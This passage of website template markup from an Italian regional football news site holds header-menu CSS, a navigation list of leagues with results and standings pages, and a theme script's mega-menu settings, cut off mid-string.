.tdb-menu-items-dropdown{margin-left:8px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 8px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:50px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:5px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:5px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 5px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:45px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff6600}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff6600}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff6600}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff6600}</style><div id=tdi_57 class="td_block_inner td-fix-index"><ul id="menu-nuovo_home-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214272 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/serie-a/"><div class="tdb-menu-item-text">Serie A</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526628"><a href="https://calciowebpuglia.it/serie-a-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214273 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/serieb/"><div class="tdb-menu-item-text">Serie B</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526643"><a href="https://calciowebpuglia.it/serie-b-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214271 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/seriec/"><div class="tdb-menu-item-text">Serie C Gir.C</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526639"><a href="https://calciowebpuglia.it/serie-c-girone-c-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214274 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/serie-d-gir-h/"><div class="tdb-menu-item-text">Serie D Gir.H</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526635"><a href="https://calciowebpuglia.it/serie-d-girone-h-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-252938 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/eccellenza/"><div class="tdb-menu-item-text">Eccellenza</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526631"><a href="https://calciowebpuglia.it/eccellenza-pugliese-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-252944 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/promozione/"><div class="tdb-menu-item-text">Promozione</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-252945 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/promozione/promo-a/"><div class="tdb-menu-item-text">Promozione Pugliese Girone A</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-529982"><a href="https://calciowebpuglia.it/promozione-pugliese-girone-a-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-252946 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/promozione/promo-b/"><div class="tdb-menu-item-text">Promozione Pugliese Girone B</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-529981"><a href="https://calciowebpuglia.it/promozione-pugliese-girone-b-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214275 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/serie-minori/"><div class="tdb-menu-item-text">Serie Minori</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434237"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-a-2024-2025/"><div class="tdb-menu-item-text">Prima A &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434239"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-b-2024-2025/"><div class="tdb-menu-item-text">Prima B &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434238"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-c-2024-2025/"><div class="tdb-menu-item-text">Prima C &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434254"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-a-2024-2025/"><div class="tdb-menu-item-text">Seconda A &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434253"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-b-2024-2025/"><div class="tdb-menu-item-text">Seconda B &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434252"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-c-2024-2025/"><div class="tdb-menu-item-text">Seconda C &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434274"><a href="https://calciowebpuglia.it/terza-categoria-foggia-2024-2025/"><div class="tdb-menu-item-text">Terza Foggia &#8211; Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-264479"><a href="https://calciowebpuglia.it/category/video/"><div class="tdb-menu-item-text">VIDEO</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_58 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_58" >
<style>.tdi_58 .tdb-mega-modules-wrap{padding:20px}.tdi_58 .block-mega-child-cats{width:100%;padding:20px;width:100%;text-align:center}.tdi_58 .block-mega-child-cats:after{border-width:0px}.tdi_58{flex-direction:column-reverse}.tdi_58 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_58 .block-mega-child-cats a{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Work Sans!important;font-size:14px!important;font-weight:600!important}.tdi_58 .block-mega-child-cats a:last-child{margin-right:0}.tdi_58 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ff6600;background:rgba(255,255,255,0);border-color:#000000}.tdi_58:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_58:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_58.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_58.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_58 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_58 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_58 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_58 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_58 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-wrap{padding-bottom:70%}.tdi_58 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-module-meta-info,.tdi_58 .td-next-prev-wrap{text-align:center}.tdi_58 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_58.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_58 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_58 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_58 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_58 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .entry-review-stars{display:inline-block}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:22px}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_58:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_58 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#ff6600!important}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{color:#000000}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_58 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_58.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_58 .td-load-more-wrap a:hover{color:#f43f3f;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f43f3f}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .block-mega-child-cats{width:140px}.tdi_58 .block-mega-child-cats a{margin-right:8px;margin-bottom:8px;font-size:13px!important}.tdi_58 .block-mega-child-cats a:last-child{margin-right:0}.tdi_58 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_58 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_58 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_58 .td-module-container:before{bottom:-0px}.tdi_58 .td-module-meta-info{padding:12px 0 0 0}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-mega-modules-wrap{padding:15px}.tdi_58 .block-mega-child-cats{width:120px;padding:15px}.tdi_58 .block-mega-child-cats a{margin-right:5px;margin-bottom:5px;font-size:12px!important}.tdi_58 .block-mega-child-cats a:last-child{margin-right:0}.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_58 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_58 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td-module-meta-info{padding:10px 0 0 0}.tdi_58 .entry-title{margin:0px;font-size:11px!important}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:none}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_58 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_58 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_58 .td-module-container:before{bottom:-0px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"2772","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0NXB4IiwibGFuZHNjYXBlIjoiNTBweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#ff6600","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#ff6600","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff6600","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#ff6600","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-right","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 